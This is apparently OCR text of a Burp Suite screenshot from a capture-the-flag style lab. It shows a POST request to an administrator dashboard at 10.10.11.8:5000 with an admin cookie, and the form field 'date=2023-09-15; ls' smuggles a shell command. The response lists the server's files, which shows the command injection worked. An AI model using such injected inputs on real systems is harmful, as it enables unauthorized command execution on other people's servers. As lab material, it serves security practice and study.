 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;   ls
Response
Pretty Raw Hex Render \n
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px; border-radius:
5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 initdb.sh
83 inspect_reports.py
84 report.sh
85 support.html
86
87 </div>
88 </div>
89 </body>
90 </html>